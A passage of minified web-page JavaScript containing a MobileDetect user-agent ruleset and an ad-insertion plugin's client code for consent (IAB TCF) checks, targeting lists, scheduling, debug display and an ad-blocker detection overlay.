]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let[,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic","!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};var ai_adb_active=!1,ai_adb_counter=0,ai_adb_act_cookie_name="aiADB",ai_adb_pgv_cookie_name="aiADB_PV",ai_adb_page_redirection_cookie_name="aiADB_PR",ai_adb_overlay=(function(){var e=document.createElement('div');e.style=b64d('[base64]');var f=document.createElement('div');f.style=b64d('cG9zaXRpb246IGZpeGVkOyAgdG9wOiAwOyAgdXNlci1zZWxlY3Q6IG5vbmU7ICB3aWR0aDogMTAwLjk5JTsgIGN1cnNvcjogcG9pbnRlcjsgIGhlaWdodDogMTAwLjMxJTsgIGxlZnQ6IDA7IHotaW5kZXg6IDM0OTM0Ow==');e.append(f);e.append(document.createElement('div'));f=document.createElement('kbd');f.append(e);e=f;e.append(document.createElement('div'));var f=document.createElement('div');f.style=b64d('dG9wOiAwOyAgdXNlci1zZWxlY3Q6IG5vbmU7ICBjdXJzb3I6IHBvaW50ZXI7ICBoZWlnaHQ6IDEwMC43NyU7ICB3aWR0aDogMTAwLjg5JTsgcG9zaXRpb246IGZpeGVkOyB6LWluZGV4OiAzMDI0MDsgIGxlZnQ6IDA7');e.prepend(f);var 